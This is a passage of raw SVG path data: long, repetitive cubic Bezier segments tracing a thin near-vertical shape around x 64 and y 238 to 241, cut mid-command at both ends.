64.7189 241.132 64.7189 241.13C64.7189 241.128 64.7189 241.126 64.7189 241.123C64.7189 241.121 64.7189 241.119 64.7189 241.117C64.7189 241.114 64.7189 241.112 64.7189 241.11C64.7189 241.108 64.7189 241.105 64.7189 241.103C64.7189 241.101 64.7189 241.099 64.7189 241.097C64.7189 241.094 64.7189 241.092 64.7189 241.09C64.7189 241.088 64.7189 241.085 64.7189 241.083C64.7189 241.081 64.7189 241.079 64.7189 241.076C64.7189 241.074 64.7189 241.072 64.7189 241.07C64.7189 241.067 64.7189 241.065 64.7189 241.063C64.7189 241.061 64.7189 241.058 64.7189 241.056C64.7189 241.054 64.7189 241.052 64.7189 241.049C64.7189 241.047 64.7189 241.045 64.7189 241.043C64.7189 241.04 64.7189 241.038 64.7189 241.036C64.7189 241.033 64.7189 241.031 64.7189 241.029C64.7189 241.027 64.7189 241.024 64.7189 241.022C64.7189 241.02 64.7189 241.018 64.7189 241.015C64.7189 241.013 64.7189 241.011 64.7189 241.009C64.7189 241.006 64.7189 241.004 64.7189 241.002C64.7189 240.999 64.7189 240.997 64.7189 240.995C64.7189 240.993 64.7189 240.99 64.7189 240.988C64.7189 240.986 64.7189 240.983 64.7189 240.981C64.7189 240.979 64.7189 240.977 64.7189 240.974C64.7189 240.972 64.7189 240.97 64.7189 240.967C64.7189 240.965 64.7189 240.963 64.7189 240.961C64.7189 240.958 64.7189 240.956 64.7189 240.954C64.7189 240.951 64.7189 240.949 64.7189 240.947C64.7189 240.945 64.7189 240.942 64.7189 240.94C64.7189 240.938 64.7189 240.935 64.7189 240.933C64.7189 240.931 64.7189 240.928 64.7189 240.926C64.7189 240.924 64.7189 240.921 64.7189 240.919C64.7189 240.917 64.7189 240.915 64.7189 240.912C64.7189 240.91 64.7189 240.908 64.7189 240.905C64.7189 240.903 64.7189 240.901 64.7189 240.898C64.7189 240.896 64.7189 240.894 64.7189 240.891C64.7189 240.889 64.7189 240.887 64.7189 240.884C64.7189 240.882 64.7189 240.88 64.7189 240.877C64.7189 240.875 64.7189 240.873 64.7189 240.87C64.7189 240.868 64.7189 240.866 64.7189 240.863C64.7189 240.861 64.7189 240.859 64.7189 240.856C64.7189 240.854 64.7189 240.852 64.7189 240.849C64.7189 240.847 64.7189 240.845 64.7189 240.842C64.7189 240.84 64.7189 240.838 64.7189 240.835C64.7189 240.833 64.7189 240.831 64.7189 240.828C64.7189 240.826 64.7189 240.824 64.7189 240.821C64.7189 240.819 64.7189 240.817 64.7189 240.814C64.7189 240.812 64.7189 240.81 64.7189 240.807C64.7189 240.805 64.7189 240.803 64.7189 240.8C64.7189 240.798 64.7189 240.795 64.7189 240.793C64.7189 240.791 64.7189 240.788 64.7189 240.786C64.7189 240.784 64.7189 240.781 64.7189 240.779C64.7189 240.777 64.7189 240.774 64.7189 240.772C64.7189 240.769 64.7189 240.767 64.7189 240.765C64.7189 240.762 64.7189 240.76 64.7189 240.758C64.7189 240.755 64.7189 240.753 64.7189 240.751C64.7189 240.748 64.7189 240.746 64.7189 240.743C64.7189 240.741 64.7189 240.739 64.7189 240.736C64.7189 240.734 64.7189 240.731 64.7189 240.729C64.7189 240.727 64.7189 240.724 64.7189 240.722C64.7189 240.72 64.7189 240.717 64.7189 240.715C64.7189 240.712 64.7189 240.71 64.7189 240.708C64.7189 240.705 64.7189 240.703 64.7189 240.7C64.7189 240.698 64.7189 240.696 64.7189 240.693C64.7189 240.691 64.7189 240.688 64.7189 240.686C64.7189 240.684 64.7189 240.681 64.7189 240.679C64.7189 240.676 64.7189 240.674 64.7189 240.672C64.7189 240.669 64.7189 240.667 64.7189 240.664C64.7189 240.662 64.7189 240.66 64.7189 240.657C64.7189 240.655 64.7189 240.652 64.7189 240.65C64.7189 240.648 64.7189 240.645 64.7189 240.643C64.7189 240.64 64.7189 240.638 64.7189 240.635C64.7189 240.633 64.7189 240.631 64.7189 240.628C64.7189 240.626 64.7189 240.623 64.7189 240.621C64.7189 240.619 64.7189 240.616 64.7189 240.614C64.7189 240.611 64.7189 240.609 64.7189 240.606C64.7189 240.604 64.7189 240.602 64.7189 240.599C64.7189 240.597 64.7189 240.594 64.7189 240.592C64.7189 240.589 64.7189 240.587 64.7189 240.585C64.7189 240.582 64.7189 240.58 64.7189 240.577C64.7189 240.575 64.7189 240.572 64.7189 240.57C64.7189 240.567 64.7189 240.565 64.7189 240.563C64.7189 240.56 64.7189 240.558 64.7189 240.555C64.7189 240.553 64.7189 240.55 64.7189 240.548C64.7189 240.545 64.7189 240.543 64.7189 240.541C64.7189 240.538 64.7189 240.536 64.7189 240.533C64.7189 240.531 64.7189 240.528 64.7189 240.526C64.7189 240.523 64.7189 240.521 64.7189 240.518C64.7189 240.516 64.7189 240.513 64.7189 240.511C64.7189 240.509 64.7189 240.506 64.7189 240.504C64.7189 240.501 64.7189 240.499 64.7189 240.496C64.7189 240.494 64.7189 240.491 64.7189 240.489C64.7189 240.486 64.7189 240.484 64.7189 240.481C64.7189 240.479 64.7189 240.476 64.7189 240.474C64.7189 240.472 64.7189 240.469 64.7189 240.467C64.7189 240.464 64.7189 240.462 64.7189 240.459C64.7189 240.457 64.7189 240.454 64.7189 240.452C64.7189 240.449 64.7189 240.447 64.7189 240.444C64.7189 240.442 64.7189 240.439 64.7189 240.437C64.7189 240.434 64.7189 240.432 64.7189 240.429C64.7189 240.427 64.7189 240.424 64.7189 240.422C64.7189 240.419 64.7189 240.417 64.7189 240.414C64.7189 240.412 64.7189 240.409 64.7189 240.407C64.7189 240.404 64.7189 240.402 64.7189 240.399C64.7189 240.397 64.7189 240.394 64.7189 240.392C64.7189 240.389 64.7189 240.387 64.7189 240.384C64.7189 240.382 64.7189 240.379 64.7189 240.377C64.7189 240.374 64.7189 240.372 64.7189 240.369C64.7189 240.367 64.7189 240.364 64.7189 240.362C64.7189 240.359 64.7189 240.357 64.7189 240.354C64.7189 240.352 64.7189 240.349 64.7189 240.347C64.7189 240.344 64.7189 240.341 64.7189 240.339C64.7189 240.336 64.7189 240.334 64.7189 240.331C64.7189 240.329 64.7189 240.326 64.7189 240.324C64.7189 240.321 64.7189 240.319 64.7189 240.316C64.7189 240.314 64.7189 240.311 64.7189 240.309C64.7189 240.306 64.7189 240.304 64.7189 240.301C64.7189 240.298 64.7189 240.296 64.7189 240.293C64.7189 240.291 64.7189 240.288 64.7189 240.286C64.7189 240.283 64.7189 240.281 64.7189 240.278C64.7189 240.276 64.7189 240.273 64.7189 240.271C64.7189 240.268 64.7189 240.265 64.7189 240.263C64.7189 240.26 64.7189 240.258 64.7189 240.255C64.7189 240.253 64.7189 240.25 64.7189 240.248C64.7189 240.245 64.7189 240.242 64.7189 240.24C64.7189 240.237 64.7189 240.235 64.7189 240.232C64.7189 240.23 64.7189 240.227 64.7189 240.225C64.7189 240.222 64.7189 240.219 64.7189 240.217C64.7189 240.214 64.7189 240.212 64.7189 240.209C64.7189 240.207 64.7189 240.204 64.7189 240.201C64.7189 240.199 64.7189 240.196 64.7189 240.194C64.7189 240.191 64.7189 240.189 64.7189 240.186C64.7189 240.183 64.7189 240.181 64.7189 240.178C64.7189 240.176 64.7189 240.173 64.7189 240.17C64.7189 240.168 64.7189 240.165 64.7189 240.163C64.7189 240.16 64.7189 240.158 64.7189 240.155C64.7189 240.152 64.7189 240.15 64.7189 240.147C64.7189 240.145 64.7189 240.142 64.7189 240.139C64.7189 240.137 64.7189 240.134 64.7189 240.132C64.7189 240.129 64.7189 240.126 64.7189 240.124C64.7189 240.121 64.7189 240.119 64.7189 240.116C64.7189 240.113 64.7189 240.111 64.7189 240.108C64.7189 240.106 64.7189 240.103 64.7189 240.1C64.7189 240.098 64.7189 240.095 64.7189 240.093C64.7189 240.09 64.7189 240.087 64.7189 240.085C64.7189 240.082 64.7189 240.08 64.7189 240.077C64.7189 240.074 64.7189 240.072 64.7189 240.069C64.7189 240.067 64.7189 240.064 64.7189 240.061C64.7189 240.059 64.7189 240.056 64.7189 240.053C64.7189 240.051 64.7189 240.048 64.7189 240.046C64.7189 240.043 64.7189 240.04 64.7189 240.038C64.7189 240.035 64.7189 240.032 64.7189 240.03C64.7189 240.027 64.7189 240.025 64.7189 240.022C64.7189 240.019 64.7189 240.017 64.7189 240.014C64.7189 240.011 64.7189 240.009 64.7189 240.006C64.7189 240.003 64.7189 240.001 64.7189 239.998C64.7189 239.996 64.7189 239.993 64.7189 239.99C64.7189 239.988 64.7189 239.985 64.7189 239.982C64.7189 239.98 64.7189 239.977 64.7189 239.974C64.7189 239.972 64.7189 239.969 64.7189 239.966C64.7189 239.964 64.7189 239.961 64.7189 239.959C64.7189 239.956 64.7189 239.953 64.7189 239.951C64.7189 239.948 64.7189 239.945 64.7189 239.943C64.7189 239.94 64.7189 239.937 64.7189 239.935C64.7189 239.932 64.7189 239.929 64.7189 239.927C64.7189 239.924 64.7189 239.921 64.7189 239.919C64.7189 239.916 64.7189 239.913 64.7189 239.911C64.7189 239.908 64.7189 239.905 64.7189 239.903C64.7189 239.9 64.7189 239.897 64.7189 239.895C64.7189 239.892 64.7189 239.889 64.7189 239.887C64.7189 239.884 64.7189 239.881 64.7189 239.879C64.7189 239.876 64.7189 239.873 64.7189 239.871C64.7189 239.868 64.7189 239.865 64.7189 239.863C64.7189 239.86 64.7189 239.857 64.7189 239.854C64.7189 239.852 64.7189 239.849 64.7189 239.846C64.7189 239.844 64.7189 239.841 64.7189 239.838C64.7189 239.836 64.7189 239.833 64.7189 239.83C64.7189 239.828 64.7189 239.825 64.7189 239.822C64.7189 239.819 64.7189 239.817 64.7189 239.814C64.7189 239.811 64.7189 239.809 64.7189 239.806C64.7189 239.803 64.7189 239.801 64.7189 239.798C64.7189 239.795 64.7189 239.792 64.7189 239.79C64.7189 239.787 64.7189 239.784 64.7189 239.782C64.7189 239.779 64.7189 239.776 64.7189 239.774C64.7189 239.771 64.7189 239.768 64.7189 239.765C64.7189 239.763 64.7189 239.76 64.7189 239.757C64.7189 239.755 64.7189 239.752 64.7189 239.749C64.7189 239.746 64.7189 239.744 64.7189 239.741C64.7189 239.738 64.7189 239.736 64.7189 239.733C64.7189 239.73 64.7189 239.727 64.7189 239.725C64.7189 239.722 64.7189 239.719 64.7189 239.716C64.7189 239.714 64.7189 239.711 64.7189 239.708C64.7189 239.706 64.7189 239.703 64.7189 239.7C64.7189 239.697 64.7189 239.695 64.7189 239.692C64.7189 239.689 64.7189 239.686 64.7189 239.684C64.7189 239.681 64.7189 239.678 64.7189 239.675C64.7189 239.673 64.7189 239.67 64.7189 239.667C64.7189 239.664 64.7189 239.662 64.7189 239.659C64.7189 239.656 64.7189 239.653 64.7189 239.651C64.7189 239.648 64.7189 239.645 64.7189 239.642C64.7189 239.64 64.7189 239.637 64.7189 239.634C64.7189 239.631 64.7189 239.629 64.7189 239.626C64.7189 239.623 64.7189 239.62 64.7189 239.618C64.7189 239.615 64.7189 239.612 64.7189 239.609C64.7189 239.607 64.7189 239.604 64.7189 239.601C64.7189 239.598 64.7189 239.596 64.7189 239.593C64.7189 239.59 64.7189 239.587 64.7189 239.584C64.7189 239.582 64.7189 239.579 64.7189 239.576C64.7189 239.573 64.7189 239.571 64.7189 239.568C64.7189 239.565 64.7189 239.562 64.7189 239.56C64.7189 239.557 64.7189 239.554 64.7189 239.551C64.7189 239.548 64.7189 239.546 64.7189 239.543C64.7189 239.54 64.7189 239.537 64.7189 239.535C64.7189 239.532 64.7189 239.529 64.7189 239.526C64.7189 239.523 64.7189 239.521 64.7189 239.518C64.7189 239.515 64.7189 239.512 64.7189 239.509C64.7189 239.507 64.7189 239.504 64.7189 239.501C64.7189 239.498 64.7189 239.495 64.7189 239.493C64.7189 239.49 64.7189 239.487 64.7189 239.484C64.7189 239.481 64.7189 239.479 64.7189 239.476C64.7189 239.473 64.7189 239.47 64.7189 239.467C64.7189 239.465 64.7189 239.462 64.7189 239.459C64.7189 239.456 64.7189 239.453 64.7189 239.451C64.7189 239.448 64.7189 239.445 64.7189 239.442C64.7189 239.439 64.7189 239.437 64.7189 239.434C64.7189 239.431 64.7189 239.428 64.7189 239.425C64.7189 239.422 64.7189 239.42 64.7189 239.417C64.7189 239.414 64.7189 239.411 64.7189 239.408C64.7189 239.406 64.7189 239.403 64.7189 239.4C64.7189 239.397 64.7189 239.394 64.7189 239.391C64.7189 239.389 64.7189 239.386 64.7189 239.383C64.7189 239.38 64.7189 239.377 64.7189 239.374C64.7189 239.372 64.7189 239.369 64.7189 239.366C64.7189 239.363 64.7189 239.36 64.7189 239.357C64.7189 239.355 64.7189 239.352 64.7189 239.349C64.7189 239.346 64.7189 239.343 64.7189 239.34C64.7189 239.338 64.7189 239.335 64.7189 239.332C64.7189 239.329 64.7189 239.326 64.7189 239.323C64.7189 239.321 64.7189 239.318 64.7189 239.315C64.7189 239.312 64.7189 239.309 64.7189 239.306C64.7189 239.303 64.7189 239.301 64.7189 239.298C64.7189 239.295 64.7189 239.292 64.7189 239.289C64.7189 239.286 64.7189 239.283 64.7189 239.281C64.7189 239.278 64.7189 239.275 64.7189 239.272C64.7189 239.269 64.7189 239.266 64.7189 239.263C64.7189 239.261 64.7189 239.258 64.7189 239.255C64.7189 239.252 64.7189 239.249 64.7189 239.246C64.7189 239.243 64.7189 239.24 64.7189 239.238C64.7189 239.235 64.7189 239.232 64.7189 239.229C64.7189 239.226 64.7189 239.223 64.7189 239.22C64.7189 239.218 64.7189 239.215 64.7189 239.212C64.7189 239.209 64.7189 239.206 64.7189 239.203C64.7189 239.2 64.7189 239.197 64.7189 239.194C64.7189 239.192 64.7189 239.189 64.7189 239.186C64.7189 239.183 64.7189 239.18 64.7189 239.177C64.7189 239.174 64.7189 239.171 64.7189 239.168C64.7189 239.166 64.7189 239.163 64.7189 239.16C64.7189 239.157 64.7189 239.154 64.7189 239.151C64.7189 239.148 64.7189 239.145 64.7189 239.142C64.7189 239.14 64.7189 239.137 64.7189 239.134C64.7189 239.131 64.7189 239.128 64.7189 239.125C64.7189 239.122 64.7189 239.119 64.7189 239.116C64.7189 239.113 64.7189 239.111 64.7189 239.108C64.7189 239.105 64.7189 239.102 64.7189 239.099C64.7189 239.096 64.7189 239.093 64.7189 239.09C64.7189 239.087 64.7189 239.084 64.7189 239.081C64.7189 239.078 64.7189 239.076 64.7189 239.073C64.7189 239.07 64.7189 239.067 64.7189 239.064C64.7189 239.061 64.7189 239.058 64.7189 239.055C64.7189 239.052 64.7189 239.049 64.7189 239.046C64.7189 239.043 64.7189 239.04 64.7189 239.038C64.7189 239.035 64.7189 239.032 64.7189 239.029C64.7189 239.026 64.7189 239.023 64.7189 239.02C64.7189 239.017 64.7189 239.014 64.7189 239.011C64.7189 239.008 64.7189 239.005 64.7189 239.002C64.7189 238.999 64.7189 238.997 64.7189 238.994C64.7189 238.991 64.7189 238.988 64.7189 238.985C64.7189 238.982 64.7189 238.979 64.7189 238.976C64.7189 238.973 64.7189 238.97 64.7189 238.967C64.7189 238.964 64.7189 238.961 64.7189 238.958C64.7189 238.955 64.7189 238.952 64.7189 238.949C64.7189 238.946 64.7189 238.943 64.7189 238.941C64.7189 238.938 64.7189 238.935 64.7189 238.932C64.7189 238.929 64.7189 238.926 64.7189 238.923C64.7189 238.92 64.7189 238.917 64.7189 238.914C64.7189 238.911 64.7189 238.908 64.7189 238.905C64.7189 238.902 64.7189 238.899 64.7189 238.896C64.7189 238.893 64.7189 238.89 64.7189 238.887C64.7189 238.884 64.7189 238.881 64.7189 238.878C64.7189 238.875 64.7189 238.872 64.7189 238.869C64.7189 238.866 64.7189 238.863 64.7189 238.86C64.7189 238.857 64.7189 238.855 64.7189 238.852C64.7189 238.849 64.7189 238.846 64.7189 238.843C64.7189 238.84 64.7189 238.837 64.7189 238.834C64.7189 238.831 64.7189 238.828 64.7189 238.825C64.7189 238.822 64.7189 238.819 64.7189 238.816C64.7189 238.813 64.7189 238.81 64.7189 238.807C64.7189 238.804 64.7189 238.801 64.7189 238.798C64.7189 238.795 64.7189 238.792 64.7189 238.789C64.7189 238.786 64.7189 238.783 64.7189 238.78C64.7189 238.777 64.7189 238.774 64.7189 238.771C64.7189 238.768 64.7189 238.765 64.7189 238.762C64.7189 238.759 64.7189 238.756 64.7189 238.753C64.7189 238.75 64.7189 238.747 64.7189 238.744C64.7189 238.741 64.7189 238.738 64.7189 238.735C64.7189 238.732 64.7189 238.729 64.7189 238.726C64.7189 238.723 64.7189 238.72 64.7189 238.717C64.7189 238.714 64.7189 238.711 64.7189 238.708C64.7189 238.705 64.7189 238.702 64.7189 238.699C64.7189 238.696 64.7189 238.693 64.7189 238.69C64.7189 238.686 64.7189 238.683 64.7189 238.68C64.7189 238.677 64.7189 238.674 64.7189 238.671C64.7189 238.668 64.7189 238.665 64.7189 238.662C64.7189 238.659 64.7189 238.656 64.7189 238.653C64.7189 238.65 64.7189 238.647 64.7189 238.644C64.7189 238.641 64.7189 238.638 64.7189 238.635C64.7189 238.632 64.7189 238.629 64.7189 238.626C64.7189 238.623 64.7189 238.62 64.7189 238.617C64.7189 238.614 64.7189 238.611 64.7189 238.608C64.7189 238.605 64.7189 238.602 64.7189 238.598C64.7189 238.595 64.7189 238.592 64.7189 238.589C64.7189 238.586 64.7189 238.583 64.7189 238.58C64.7189 238.577 64.7189 238.574 64.7189 238.571C64.7189 238.568 64.7189 238.565 64.7189 238.562C64.7189 238.559 64.7189 238.556 64.7189 238.553C64.7189 238.55 64.7189 238.547 64.7189 238.544C64.7189 238.54 64.7189 238.537 64.7189 238.534C64.7189 238.531 64.7189 238.528 64.7189 238.525C64.7189 238.522 64.7189 238.519 64.7189 238.516C64.7189 238.513 64.7189 238.51 64.7189 238.507C64.7189 238.504 64.7189 238.501 64.7189 238.498C64.7189 238.494 64.7189 238.491 64.7189 238.488C64.7189 238.485 64.7189 238.482 64.7189 238.479C64.7189 238.476 64.7189 238.473 64.7189 238.47C64.7189 238.467 64.7189 238.464 64.7189 238.461C64.7189 238.458 64.7189 238.454 64.7189 238.451C64.7189 238.448 64.7189 238.445 64.7189 238.442C64.7189 238.439 64.7189 238.436 64.7189 238.433C64.7189 238.43 64.7189 238.427 64.7189 238.424C64.7189 238.421 64.7189 238.417 64.7189 238.414H63.9189C63.9189 238.417 63.9189 238.421 63.9189 238.424C63.9189 238.427 63.9189 238.43 63.9189 238.433C63.9189 238.436 63.9189 238.439 63.9189 238.442C63.9189 238.445 63.9189 238.448 63.9189 238.451C63.9189 238.454 63.9189 238.458 63.9189 238.461C63.9189 238.464 63.9189 238.467 63.9189 238.47C63.9189 238.473 63.9189 238.476 63.9189 238.479C63.9189 238.482 63.9189 238.485 63.9189 238.488C63.9189 238.491 63.9189 238.494 63.9189 238.498C63.9189 238.501 63.9189 238.504 63.9189 238.507C63.9189 238.51 63.9189 238.513 63.9189 238.516C63.9189 238.519 63.9189 238.522 63.9189 238.525C63.9189 238.528 63.9189 238.531 63.9189 238.534C63.9189 238.537 63.9189 238.54 63.9189 238.544C63.9189 238.547 63.9189 238.55 63.9189 238.553C63.9189 238.556 63.9189 238.559 63.9189 238.562C63.9189 238.565 63.9189 238.568 63.9189 238.571C63.9189 238.574 63.9189 238.577 63.9189 238.58C63.9189 238.583 63.9189 238.586 63.9189 238.589C63.9189 238.592 63.9189 238.595 63.9189 238.598C63.9189 238.602 63.9189 238.605 63.9189 238.608C63.9189 238.611 63.9189 238.614 63.9189 238.617C63.9189 238.62 63.9189 238.623 63.9189 238.626C63.9189 238.629 63.9189 238.632 63.9189 238.635C63.9189 238.638 63.9189 238.641 63.9189 238.644C63.9189 238.647 63.9189 238.65 63.9189 238.653C63.9189 238.656 63.9189 238.659 63.9189 238.662C63.9189 238.665 63.9189 238.668 63.9189 238.671C63.9189 238.674 63.9189 238.677 63.9189 238.68C63.9189 238.683 63.9189 238.686 63.9189 238.69C63.9189 238.693 63.9189 238.696 63.9189 238.699C63.9189 238.702 63.9189 238.705 63.9189 238.708C63.9189 238.711 63.9189 238.714 63.9189 238.717C63.9189 238.72 63.9189 238.723 63.9189 238.726C63.9189 238.729 63.9189 238.732 63.9189 238.735C63.9189 238.738 63.9189 238.741 63.9189 238.744C63.9189 238.747 63.9189 238.75 63.9189 238.753C63.9189 238.756 63.9189 238.759 63.9189 238.762C63.9189 238.765 63.9189 238.768 63.9189 238.771C63.9189 238.774 63.9189 238.777 63.9189 238.78C63.9189 238.783 63.9189 238.786 63.9189 238.789C63.9189 238.792 63.9189 238.795 63.9189 238.798C63.9189 238.801 63.9189 238.804 63.9189 238.807C63.9189 238.81 63.9189 238.813 63.9189 238.816C63.9189 238.819 63.9189 238.822 63.9189 238.825C63.9189 238.828 63.9189 238.831 63.9189 238.834C63.9189 238.837 63.9189 238.84 63.9189 238.843C63.9189 238.846 63.9189 238.849 63.9189 238.852C63.9189 238.855 63.9189 238.857 63.9189 238.86C63.9189 238.863 63.9189 238.866 63.9189 238.869C63.9189 238.872 63.9189 238.875 63.9189 238.878C63.9189 238.881 63.9189 238.884 63.9189 238.887C63.9189 238.89 63.9189 238.893 63.9189 238.896C63.9189 238.899 63.9189 238.902 63.9189 238.905C63.9189 238.908 63.9189 238.911 63.9189 238.914C63.9189 238.917 63.9189 238.92 63.9189 238.923C63.9189 238.926 63.9189 238.929 63.9189 238.932C63.9189 238.935 63.9189 238.938 63.9189 238.941C63.9189 238.943 63.9189 238.946 63.9189 238.949C63.9189 238.952 63.9189 238.955 63.9189 238.958C63.9189 238.961 63.9189 238.964 63.9189 238.967C63.9189 238.97 63.9189 238.973 63.9189 238.976C63.9189 238.979 63.9189 238.982 63.9189 238.985C63.9189 238.988 63.9189 238.991 63.9189 238.994C63.9189 238.997 63.9189 238.999 63.9189 239.002C63.9189 239.005 63.9189 239.008 63.9189 239.011C63.9189 239.014 63.9189 239.017 63.9189 239.02C63.9189 239.023 63.9189 239.026 63.9189 239.029C63.9189 239.032 63.9189 239.035 63.9189 239.038C63.9189 239.04 63.9189 239.043 63.9189 239.046C63.9189 239.049 63.9189 239.052 63.9189 239.055C63.9189 239.058 63.9189 239.061 63.9189 239.064C63.9189 239.067 63.9189 239.07 63.9189 239.073C63.9189 239.076 63.9189 239.078 63.9189 239.081C63.9189 239.084 63.9189 239.087 63.9189 239.09C63.9189 239.093 63.9189 239.096 63.9189 239.099C63.9189 239.102 63.9189 239.105 63.9189 239.108C63.9189 239.111 63.9189 239.113 63.9189 239.116C63.9189 239.119 63.9189 239.122 63.9189 239.125C63.9189 239.128 63.9189 239.131 63.9189 239.134C63.9189 239.137 63.9189 239.14 63.9189 239.142C63.9189 239.145 63.9189 239.148 63.9189 239.151C63.9189 239.154 63.9189 239.157 63.9189 239.16C63.9189 239.163 63.9189 239.166 63.9189 239.168C63.9189 239.171 63.9189 239.174 63.9189 239.177C63.9189 239.18 63.9189 239.183 63.9189 239.186C63.9189 239.189 63.9189 239.192 63.9189 239.194C63.9189 239.197 63.9189 239.2 63.9189 239.203C63.9189 239.206 63.9189 239.209 63.9189 239.212C63.9189 239.215 63.9189 239.218 63.9189 239.22C63.9189 239.223 63.9189 239.226 63.9189 239.229C63.9189 239.232 63.9189 239.235 63.9189 239.238C63.9189 239.24 63.9189 239.243 63.9189 239.246C63.9189 239.249 63.9189 239.252 63.9189 239.255C63.9189 239.258 63.9189 239.261 63.9189 239.263C63.9189 239.266 63.9189 239.269 63.9189 239.272C63.9189 239.275 63.9189 239.278 63.9189 239.281C63.9189 239.283 63.9189 239.286 63.9189 239.289C63.9189 239.292 63.9189 239.295 63.9189 239.298C63.9189 239.301 63.9189 239.303 63.9189 239.306C63.9189 239.309 63.9189 239.312 63.9189 239.315C63.9189 239.318 63.9189 239.321 63.9189 239.323C63.9189 239.326 63.9189 239.329 63.9189 239.332C63.9189 239.335 63.9189 239.338 63.9189 239.34C63.9189 239.343 63.9189 239.346 63.9189 239.349C63.9189 239.352 63.9189 239.355 63.9189 239.357C63.9189 239.36 63.9189 239.363 63.9189 239.366C63.9189 239.369 63.9189 239.372 63.9189 239.374C63.9189 239.377 63.9189 239.38 63.9189 239.383C63.9189 239.386 63.9189 239.389 63.9189 239.391C63.9189 239.394 63.9189 239.397 63.9189 239.4C63.9189 239.403 63.9189 239.406 63.9189 239.408C63.9189 239.411 63.9189 239.414 63.9189 239.417C63.9189 239.42 63.9189 239.422 63.9189 239.425C63.9189 239.428 63.9189 239.431 63.9189 239.434C63.9189 239.437 63.9189 239.439 63.9189 239.442C63.9189 239.445 63.9189 239.448 63.9189 239.451C63.9189 239.453 63.9189 239.456 63.9189 239.459C63.9189 239.462 63.9189 239.465 63.9189 239.467C63.9189 239.47 63.9189 239.473 63.9189 239.476C63.9189 239.479 63.9189 239.481 63.9189 239.484C63.9189 239.487 63.9189 239.49 63.9189 239.493C63.9189 239.495 63.9189 239.498 63.9189 239.501C63.9189 239.504 63.9189 239.507 63.9189 239.509C63.9189 239.512 63.9189 239.515 63.9189 239.518C63.9189 239.521 63.9189 239.523 63.9189 239.526C63.9189 239.529 63.9189 239.532 63.9189 239.535C63.9189 239.537 63.9189 239.54 63.9189 239.543C63.9189 239.546 63.9189 239.548 63.9189 239.551C63.9189 239.554 63.9189 239.557 63.9189 239.56C63.9189 239.562 63.9189 239.565 63.9189 239.568C63.9189 239.571 63.9189 239.573 63.9189 239.576C63.9189 239.579 63.9189 239.582 63.9189 239.584C63.9189 239.587 63.9189 239.59 63.9189 239.593C63.9189 239.596 63.9189 239.598 63.9189 239.601C63.9189 239.604 63.9189 239.607 63.9189 239.609C63.9189 239.612 63.9189 239.615 63.9189 239.618C63.9189 239.62 63.9189 239.623 63.9189 239.626C63.9189 239.629 63.9189 239.631 63.9189 239.634C63.9189 239.637 63.9189 239.64 63.9189 239.642C63.9189 239.645 63.9189 239.648 63.9189 239.651C63.9189 239.653 63.9189 239.656 63.9189 239.659C63.9189 239.662 63.9189 239.664 63.9189 239.667C63.9189 239.67 63.9189 239.673 63.9189 239.675C63.9189 239.678 63.9189 239.681 63.9189 239.684C63.9189 239.686 63.9189 239.689 63.9189 239.692C63.9189 239.695 63.9189 239.697 63.9189 239.7C63.9189 239.703 63.9189 239.706 63.9189 239.708C63.9189 239.711 63.9189 239.714 63.9189 239.716C63.9189 239.719 63.9189 239.722 63.9189 239.725C63.9189 239.727 63.9189 239.73 63.9189 239.733C63.9189 239.736 63.9189 239.738 63.9189 239.741C63.9189 239.744 63.9189 239.746 63.9189 239.749C63.9189 239.752 63.9189 239.755 63.9189 239.757C63.9189 239.76 63.9189 239.763 63.9189 239.765C63.9189 239.768 63.9189 239.771 63.9189 239.774C63.9189 239.776 63.9189 239.779 63.9189 239.782C63.9189 239.784 63.9189 239.787 63.9189 239.79C63.9189 239.792 63.9189 239.795 63.9189 239.798C63.9189 239.801 63.9189 239.803 63.9189 239.806C63.9189 239.809 63.9189 239.811 63.9189 239.814C63.9189 239.817 63.9189 239.819 63.9189 239.822C63.9189 239.825 63.9189 239.828 63.9189 239.83C63.9189 239.833 63.9189 239.836 63.9189 239.838C63.9189 239.841 63.9189 239.844 63.9189 239.846C63.9189 239.849 63.9189 239.852 63.9189 239.854C63.9189 239.857 63.9189 239.86 63.9189 239.863C63.9189 239.865 63.9189 239.868 63.9189 239.871C63.9189 239.873 63.9189 239.876 63.9189 239.879C63.9189 239.881 63.9189 239.884 63.9189 239.887C63.9189 239.889 63.9189 239.892 63.9189 239.895C63.9189 239.897 63.9189 239.9 63.9189 239.903C63.9189 239.905 63.9189 239.908 63.9189 239.911C63.9189 239.913 63.9189 239.916 63.9189 239.919C63.9189 239.921 63.9189 239.924 63.9189 239.927C63.9189 239.929 63.9189 239.932 63.9189 239.935C63.9189 239.937 63.9189 239.94 63.9189 239.943C63.9189 239.945 63.9189 239.948 63.9189 239.951C63.9189 239.953 63.9189 239.956 63.9189 239.959C63.9189 239.961 63.9189 239.964 63.9189 239.966C63.9189 239.969 63.9189 239.972 63.9189 239.974C63.9189 239.977 63.9189 239.98 63.9189 239.982C63.9189 239.985 63.9189 239.988 63.9189 239.99C63.9189 239.993 63.9189 239.996 63.9189 239.998C63.9189 240.001 63.9189 240.003 63.9189 240.006C63.9189 240.009 63.9189 240.011 63.9189 240.014C63.9189 240.017 63.9189 240.019 63.9189 240.022C63.9189 240.025 63.9189 240.027 63.9189 240.03C63.9189 240.032 63.9189 240.035 63.9189 240.038C63.9189 240.04 63.9189 240.043 63.9189 240.046C63.9189 240.048 63.9189 240.051 63.9189 240.053C63.9189 240.056 63.9189 240.059 63.9189 240.061C63.9189 240.064 63.9189 240.067 63.9189 240.069C63.9189 240.072 63.9189 240.074 63.9189 240.077C63.9189 240.08 63.9189 240.082 63.9189 240.085C63.9189 240.087 63.9189 240.09 63.9189 240.093C63.9189 240.095 63.9189 240.098 63.9189 240.1C63.9189 240.103 63.9189 240.106 63.9189 240.108C63.9189 240.111 63.9189 240.113 63.9189 240.116C63.9189 240.119 63.9189 240.121 63.9189 240.124C63.9189 240.126 63.9189 240.129 63.9189 240.132C63.9189 240.134 63.9189 240.137 63.9189 240.139C63.9189 240.142 63.9189 240.145 63.9189 240.147C63.9189 240.15 63.9189 240.152 63.9189 240.155C63.9189 240.158 63.9189 240.16 63.9189 240.163C63.9189 240.165 63.9189 240.168 63.9189 240.17C63.9189 240.173 63.9189 240.176 63.9189 240.178C63.9189 240.181 63.9189 240.183 63.9189 240.186C63.9189 240.189 63.9189 240.191 63.9189 240.194C63.9189 240.196 63.9189 240.199 63.9189 240.201C63.9189 240.204 63.9189 240.207 63.9189 240.209C63.9189 240.212 63.9189 240.214 63.9189 240.217C63.9189 240.219 63.9189 240.222 63.9189 240.225C63.9189 240.227 63.9189 240.23 63.9189 240.232C63.9189 240.235 63.9189 240.237 63.9189 240.24C63.9189 240.242 63.9189 240.245 